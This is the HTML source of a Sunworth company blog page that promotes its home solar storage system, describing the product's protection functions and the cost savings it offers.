0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-1  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="13px" data-margin-bottom="13px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.sunworthsolar.com/" >

						<!-- standard logo -->
			<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 1x, https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png 2x" width="320" height="49" style="max-height:49px;height:auto;" alt=" Logo" data-retina_logo_url="https://www.sunworthsolar.com/wp-content/uploads/2023/04/logo11-1.png" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png" srcset="https://www.sunworthsolar.com/wp-content/uploads/2023/08/sunworth-logo.png 1x" width="196" height="48" alt=" Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-classic-main-menu" class="fusion-menu"><li  id="menu-item-1701"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1701"  data-item-id="1701"><a  href="https://www.sunworthsolar.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-3350"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3350 fusion-megamenu-menu"  data-item-id="3350"><a  href="https://www.sunworthsolar.com/product/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><div class="fusion-megamenu-wrapper fusion-columns-3 columns-per-row-3 columns-3 col-span-12 fusion-megamenu-fullwidth"><div class="row"><div class="fusion-megamenu-holder" style="width:1170px" data-width="1170px"><ul class="fusion-megamenu"><li  id="menu-item-4766"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4766 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-panel/">Solar Panel</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-2" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-panel/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/主图.png" class="image wp-image-6570  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4767"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4767 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/">Solar Power Storage System</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-3" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/11/SW-SESS15KWh.jpg" class="image wp-image-6457  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li><li  id="menu-item-4765"  class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4765 fusion-megamenu-submenu fusion-megamenu-columns-3 col-lg-4 col-md-4 col-sm-4" ><div class='fusion-megamenu-title'><a href="https://www.sunworthsolar.com/product-category/lithium-battery/">Lithium Battery</a></div><div class="fusion-megamenu-widgets-container second-level-widget"><div id="media_image-4" class="widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><a href="https://www.sunworthsolar.com/product-category/lithium-battery/"><img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2022/09/003Lithium-Battery.png" class="image wp-image-4800  attachment-full size-full" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" /></a></div></div></li></ul></div><div style="clear:both;"></div></div></div></li><li  id="menu-item-1708"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1708"  data-item-id="1708"><a  href="https://www.sunworthsolar.com/about/" class="fusion-bar-highlight"><span class="menu-text">About</span></a></li><li  id="menu-item-3389"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3389"  data-item-id="3389"><a  href="https://www.sunworthsolar.com/solution/" class="fusion-bar-highlight"><span class="menu-text">Solution</span></a></li><li  id="menu-item-2447"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2447 fusion-dropdown-menu"  data-item-id="2447"><a  href="https://www.sunworthsolar.com/news/" class="fusion-bar-highlight"><span class="menu-text">News</span></a><ul class="sub-menu"><li  id="menu-item-5201"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5201 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/blogs/" class="fusion-bar-highlight"><span>Blogs</span></a></li><li  id="menu-item-4097"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4097 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/company-news/" class="fusion-bar-highlight"><span>Company News</span></a></li><li  id="menu-item-4098"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4098 fusion-dropdown-submenu" ><a  href="https://www.sunworthsolar.com/industry-news/" class="fusion-bar-highlight"><span>Industry News</span></a></li></ul></li><li  id="menu-item-1807"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1807"  data-item-id="1807"><a  href="https://www.sunworthsolar.com/contact-us/" class="fusion-bar-highlight"><span class="menu-text">Contact</span></a></li><li class="fusion-custom-menu-item fusion-main-menu-search"><a class="fusion-main-menu-icon fusion-bar-highlight" href="#" aria-label="Search" data-title="Search" title="Search"></a><div class="fusion-custom-menu-item-contents">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://www.sunworthsolar.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		</div></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
						
			
		<div id="sliders-container">
					</div>
				
			
			<div class="avada-page-titlebar-wrapper">
				<div class="fusion-page-title-bar fusion-page-title-bar-none fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">Embrace Sustainable Power with Sunworth&#8217;s Solar Storage System</h1>

									
				
			</div>

												<div class="fusion-page-title-secondary">
						<div class="fusion-breadcrumbs"><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com" class="fusion-breadcrumb-link"><span >Home</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><a href="https://www.sunworthsolar.com/category/industry-news/" class="fusion-breadcrumb-link"><span >Industry News</span></a></span><span class="fusion-breadcrumb-sep">|</span><span class="fusion-breadcrumb-item"><span  class="breadcrumb-leaf">Embrace Sustainable Power with Sunworth&#8217;s Solar Storage System</span></span></div>					</div>
							
		</div>
	</div>
</div>
			</div>

						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
			<div class="single-navigation clearfix">
			<a href="https://www.sunworthsolar.com/industry-news/revolutionizing-renewable-energy-with-sunworths-solar-storage-system/" rel="prev">Previous</a>			<a href="https://www.sunworthsolar.com/industry-news/discover-the-future-of-sustainable-energy-with-sunworths-solar-storage-system/" rel="next">Next</a>		</div>
	
					<article id="post-6198" class="post post-6198 type-post status-publish format-standard has-post-thumbnail hentry category-industry-news">
										<span class="entry-title" style="display: none;">Embrace Sustainable Power with Sunworth&#8217;s Solar Storage System</span>
			
														<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
				<ul class="slides">
																<li>
																																<a href="https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png" data-rel="iLightbox[gallery6198]" title="" data-title="图片35" data-caption="" aria-label="图片35">
										<span class="screen-reader-text">View Larger Image</span>
										<img width="800" height="800" src="https://www.sunworthsolar.com/wp-content/uploads/2023/10/图片35-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" />									</a>
																					</li>

																																																																																																															</ul>
			</div>
						
						<div class="post-content">
				<p>As a leading provider of renewable energy solutions, <a href="https://www.sunworthsolar.com/"><u>Sunworth</u></a> proudly presents its innovative <a href="https://www.sunworthsolar.com/product-category/solar-power-storage-system/"><u>Solar Storage System</u></a> – a game-changer in the quest for sustainable power. With the rising demand for clean energy solutions, our cutting-edge solar storage system offers a reliable and efficient way to harness and store solar energy for your house. Let&#8217;s delve into the features and comprehensive protection functions of our Sunworth Solar Storage System that will revolutionize your energy consumption.</p>
<p>&nbsp;</p>
<div id="ez-toc-container" class="ez-toc-v2_0_45_2 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="ez-toc-toggle-icon-1"><label for="item-69814992c2baa" aria-label="Table of Content"><span style="display: flex;align-items: center;width: 35px;height: 30px;justify-content: center;direction:ltr;"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></label><input  type="checkbox" id="item-69814992c2baa"></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-1" href="#Unleashing_the_Power_of_Solar_Storage" title="Unleashing the Power of Solar Storage">Unleashing the Power of Solar Storage</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Comprehensive_Protection_Function_for_Unmatched_Safety" title="Comprehensive Protection Function for Unmatched Safety">Comprehensive Protection Function for Unmatched Safety</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Harnessing_Efficiency_with_Sunworth" title="Harnessing Efficiency with Sunworth">Harnessing Efficiency with Sunworth</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Embrace_a_Sustainable_Future_with_Sunworth" title="Embrace a Sustainable Future with Sunworth">Embrace a Sustainable Future with Sunworth</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Conclusion" title="Conclusion">Conclusion</a></li></ul></nav></div>
<h3><span class="ez-toc-section" id="Unleashing_the_Power_of_Solar_Storage"></span><strong>Unleashing the Power of Solar Storage</strong><span class="ez-toc-section-end"></span></h3>
<p>Our Sunworth Solar Storage System is designed to optimize solar energy utilization by efficiently storing excess power generated by your solar panels. Gone are the days of dependence solely on grid supply or seeing excess energy go to waste. With our solar storage solution, you can now harness and save surplus energy during sunny days, ensuring a consistent and reliable power supply even during periods of limited sunlight.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Comprehensive_Protection_Function_for_Unmatched_Safety"></span><strong>Comprehensive Protection Function for Unmatched Safety</strong><span class="ez-toc-section-end"></span></h3>
<p>At Sunworth, we prioritize safety and performance in every product we offer. Our Solar Storage System comes equipped with a comprehensive protection function, safeguarding your investment and providing peace of mind. The system is fortified with surge protection, shielding it from voltage fluctuations that may occur during electrical surges or lightning strikes.</p>
<p>&nbsp;</p>
<p>Moreover, our system is engineered with short circuit protection, mitigating any risks associated with circuit malfunctioning or damage. Additionally, we&#8217;ve integrated over-temperature protection, which monitors and controls the system&#8217;s temperature, preventing overheating and ensuring optimal performance.</p>
<p>&nbsp;</p>
<p>To add to the list of protection features, our Solar Storage System also includes overload protection. This feature prevents excessive electrical load, safeguarding your equipment and enhancing the overall longevity of the system.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Harnessing_Efficiency_with_Sunworth"></span><strong>Harnessing Efficiency with Sunworth</strong><span class="ez-toc-section-end"></span></h3>
<p>Efficiency is at the core of our Solar Storage System. By effectively storing solar energy, you can maximize self-consumption and reduce your reliance on the grid, resulting in substantial cost savings over time. Our system seamlessly integrates with your existing solar panel setup, ensuring a hassle-free installation process.</p>
<p>&nbsp;</p>
<p>With Sunworth&#8217;s Solar Storage System, you can also take advantage of time-of-use (TOU) optimization. By storing excess energy and utilizing it during peak hours, you can significantly reduce your electricity expenses. The system&#8217;s intelligent design and user-friendly interface provide you with complete control and visibility over your energy usage.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Embrace_a_Sustainable_Future_with_Sunworth"></span><strong>Embrace a Sustainable Future with Sunworth</strong><span class="ez-toc-section-end"></span></h3>
<p>In today&#8217;s rapidly changing world, sustainable practices are essential for the well-being of our planet and our homes. Sunworth&#8217;s Solar Storage System offers an eco-friendly and cost-effective solution to power your home with renewable energy. By embracing solar energy and harnessing the power of the sun, you are not only reducing your carbon footprint but also ensuring a more stable and sustainable power supply for years to come.</p>
<p>&nbsp;</p>
<h3><span class="ez-toc-section" id="Conclusion"></span><strong>Conclusion</strong><span class="ez-toc-section-end"></span></h3>
<p>Investing in Sunworth&#8217;s Solar Storage System means embracing an energy-efficient and eco-conscious approach to power consumption. With our state-of-the-art technology and comprehensive protection features, your home can enjoy uninterrupted power supply while contributing to a greener tomorrow. Embrace the power of solar energy with Sunworth and unlock a brighter, more sustainable future for your home.</p>
<p>&nbsp;</p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2023-10-31T15:58:26+08:00</span><span>January 10th, 2022</span><span class="fusion-inline-sep">|</span><a href="https://www.sunworthsolar.com/category/industry-news/" rel="category tag">Industry News</a><span class="fusion-inline-sep">|</span></div></div>													<div class="fusion-sharing-box fusion-single-sharing-box share-box">
		<h4>Share This Story, Choose Your Platform!</h4>
		<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style="color:var(--sharing_social_links_icon_color);" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F&amp;t=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System" target="_blank" rel="nofollow" data-placement="top" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style="color:var(--sharing_social_links_icon_color);" href="https://twitter.com/share?text=Embrace%20Sustainable%20Power%20with%20Sunworth%E2%80%99s%20Solar%20Storage%20System&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F" target="_blank" rel="nofollow" data-placement="top" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-linkedin fusion-icon-linkedin" style="color:var(--sharing_social_links_icon_color);" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F&amp;title=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System&amp;summary=As%20a%20leading%20provider%20of%20renewable%20energy%20solutions%2C%20Sunworth%C2%A0proudly%20presents%20its%20innovative%20Solar%20Storage%20System%C2%A0%E2%80%93%20a%20game-changer%20in%20the%20quest%20for%20sustainable%20power.%20With%20the%20rising%20demand%20for%20clean%20energy%20solutions%2C%20our%20cutting-edge%20solar%20storage%20system" target="_blank" rel="nofollow" data-placement="top" data-title="linkedin" data-toggle="tooltip" title="linkedin"><span class="screen-reader-text">linkedin</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-reddit fusion-icon-reddit" style="color:var(--sharing_social_links_icon_color);" href="http://reddit.com/submit?url=https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/&amp;title=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System" target="_blank" rel="nofollow" data-placement="top" data-title="reddit" data-toggle="tooltip" title="reddit"><span class="screen-reader-text">reddit</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-whatsapp fusion-icon-whatsapp" style="color:var(--sharing_social_links_icon_color);" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F" target="_blank" rel="nofollow" data-placement="top" data-title="whatsapp" data-toggle="tooltip" title="whatsapp"><span class="screen-reader-text">whatsapp</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-tumblr fusion-icon-tumblr" style="color:var(--sharing_social_links_icon_color);" href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F&amp;name=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System&amp;description=As%20a%20leading%20provider%20of%20renewable%20energy%20solutions%2C%20Sunworth%C2%A0proudly%20presents%20its%20innovative%20Solar%20Storage%20System%C2%A0%E2%80%93%20a%20game-changer%20in%20the%20quest%20for%20sustainable%20power.%20With%20the%20rising%20demand%20for%20clean%20energy%20solutions%2C%20our%20cutting-edge%20solar%20storage%20system%20offers%20a%20reliable%20and%20efficient%20way%20to%20harness%20and%20store%20solar%20energy%20for%20your%20house.%20Let%26%2339%3Bs%20delve" target="_blank" rel="nofollow" data-placement="top" data-title="tumblr" data-toggle="tooltip" title="tumblr"><span class="screen-reader-text">tumblr</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-pinterest fusion-icon-pinterest" style="color:var(--sharing_social_links_icon_color);" href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F&amp;description=As%20a%20leading%20provider%20of%20renewable%20energy%20solutions%2C%20Sunworth%C2%A0proudly%20presents%20its%20innovative%20Solar%20Storage%20System%C2%A0%E2%80%93%20a%20game-changer%20in%20the%20quest%20for%20sustainable%20power.%20With%20the%20rising%20demand%20for%20clean%20energy%20solutions%2C%20our%20cutting-edge%20solar%20storage%20system%20offers%20a%20reliable%20and%20efficient%20way%20to%20harness%20and%20store%20solar%20energy%20for%20your%20house.%20Let%26%2339%3Bs%20delve&amp;media=https%3A%2F%2Fwww.sunworthsolar.com%2Fwp-content%2Fuploads%2F2023%2F10%2F%E5%9B%BE%E7%89%8735-1.png" target="_blank" rel="nofollow" data-placement="top" data-title="pinterest" data-toggle="tooltip" title="pinterest"><span class="screen-reader-text">pinterest</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-vk fusion-icon-vk" style="color:var(--sharing_social_links_icon_color);" href="http://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.sunworthsolar.com%2Findustry-news%2Fembrace-sustainable-power-with-sunworths-solar-storage-system%2F&amp;title=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System&amp;description=As%20a%20leading%20provider%20of%20renewable%20energy%20solutions%2C%20Sunworth%C2%A0proudly%20presents%20its%20innovative%20Solar%20Storage%20System%C2%A0%E2%80%93%20a%20game-changer%20in%20the%20quest%20for%20sustainable%20power.%20With%20the%20rising%20demand%20for%20clean%20energy%20solutions%2C%20our%20cutting-edge%20solar%20storage%20system%20offers%20a%20reliable%20and%20efficient%20way%20to%20harness%20and%20store%20solar%20energy%20for%20your%20house.%20Let%26%2339%3Bs%20delve" target="_blank" rel="nofollow" data-placement="top" data-title="vk" data-toggle="tooltip" title="vk"><span class="screen-reader-text">vk</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-mail fusion-icon-mail fusion-last-social-icon" style="color:var(--sharing_social_links_icon_color);" href="mailto:?subject=Embrace%20Sustainable%20Power%20with%20Sunworth%26%238217%3Bs%20Solar%20Storage%20System&amp;body=https://www.sunworthsolar.com/industry-news/embrace-sustainable-power-with-sunworths-solar-storage-system/" target="_self" rel="nofollow" data-placement="top" data-title="Email" data-toggle="tooltip" title="Email"><span class="screen-reader-text">Email</span></a><div class="fusion-clearfix"></div></div></div>	</div>
														<section class="about-author">
																						<div class="fusion-title fusion-title-size-three sep-" style="margin-top:0px;margin-bottom:30px;">
					<h3 class="title-heading-left" style="margin:0;">
						About the Author: 						<a href="#author" title="Posts by SUNWORTH" rel="author">SUNWORTH</a>																	</h3>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
										<div class="about-author-container">
							<div class="avatar">
															</div>
							<div class="description">
															</div>
						</div>
					</section>
								
													


													</article>
	</section>

<div class="layer-country"><div class="country-trigger-menu is-open"><svg class="svg-icon" viewBox="0 0 20 20"><path fill="#222" d="M15.898,4.045c-0.271-0.272-0.713-0.272-0.986,0l-4.71,4.711L5.493,4.045c-0.272-0.272-0.714-0.272-0.986,0s-0.272,0.714,0,0.986l4.709,4.711l-4.71,4.711c-0.272,0.271-0.272,0.713,0,0.986c0.136,0.136,0.314,0.203,0.492,0.203c0.179,0,0.357-0.067,0.493-0.203l4.711-4.711l4.71,4.711c0.137,0.136,0.314,0.203,0.494,0.203c0.178,0,0.355-0.067,0.492-0.203c0.273-0.273,0.273-0.715,0-0.986l-4.711-4.711l4.711-4.711C16.172,4.759,16.172,4.317,15.898,4.045z"></path></svg></div><div class="country-prev"><svg style="height:20px;width:20px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="20" height="20" viewBox="0 0 20 20"><path fill="#000000" d="M14 20c0.128 0 0.256-0.049 0.354-0.146 0.195-0.195 0.195-0.512 0-0.707l-8.646-8.646 8.646-8.646c0.195-0.195 0.195-0.512 0-0.707s-0.512-0.195-0.707 0l-9 9c-0.195 0.195-0.195 0.512 0 0.707l9 9c0.098 0.098 0.226 0.146 0.354 0.146z"></path></svg></div><div class="country-step layer-country__step-1"><svg role="img" style="height:30px;width:120px" title="molteni"><use xlink:href="#svg-logo_molteni"></use></svg><p>Select your country</p><div class="choose-continent"><a href="#" data-id="as"> Asia </a><a href="#" data-id="af"> Africa </a><a href="#" data-id="oc"> Oceania </a><a href="#" data-id="eu"> Europe </a><a href="#" data-id="na"> North America </a><a href="#" data-id="sa"> South America </a></div></div><div class="country-step layer-country__step-2"><div class="choosen-continent"></div><div class="choosen-select"><svg style="height:15px;width:15px"><use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#svg-down"></use></svg><select data-placeholder="Choose a country..." class="country-select"><option>Select your country</option></select></div></div></div>
<script>
	jQuery('#menu-item-195').click(function(){
		jQuery('.layer-country').show().animate({'opacity':1},300);
	})
	jQuery('.country-trigger-menu').click(function(){
